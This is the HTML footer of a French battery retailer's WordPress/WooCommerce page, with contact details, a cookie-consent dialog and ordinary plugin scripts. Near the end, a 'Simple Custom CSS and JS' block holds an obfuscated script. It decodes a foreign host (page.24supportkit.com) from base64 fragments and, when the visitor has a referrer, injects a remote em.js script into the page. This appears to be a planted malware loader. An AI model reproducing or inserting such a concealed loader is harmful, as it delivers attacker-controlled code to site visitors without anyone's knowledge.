    © DYNAMIC-BATTERIES.COM. TOUS DROITS RESERVES FRANCE ET EUROPE 2025</p>
	
		</div></div>
</div>
	
		<div class=" bd-columnwrapper-64 
 col-md-4
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-64 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Email :<br><a href="mailto:contact@dynamic-batteries.com">contact@dynamic-batteries.com</a><br>Tel : 06 11 50 16 69<br>Mob : +33 611 501 669</p>
	
		</div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		<div class=" bd-pagefooter-1">
    <div class="bd-container-inner">
        
            Designed by <a href='https://www.valorconseil-paca.com' target="_blank">ValorConseil PACA</a>.
    </div>
</div>
    </div>
</section>
    </footer>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Batteries/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ce site n'utilise pas de cookies à visée marketing. Vous en êtes informé, merci de le valider.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accepter</a> <a href="https://www.dynamic-batteries.com/politique-de-confidentialite/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">En savoir +</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dynamic-batteries.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dynamic-batteries.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dynamic-batteries.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d51a39b58851c60ec161b0800170c032 --><!-- end Simple Custom CSS and JS -->
    <!-- 156 queries. 0,279 seconds. -->
</div>
</body>
</html>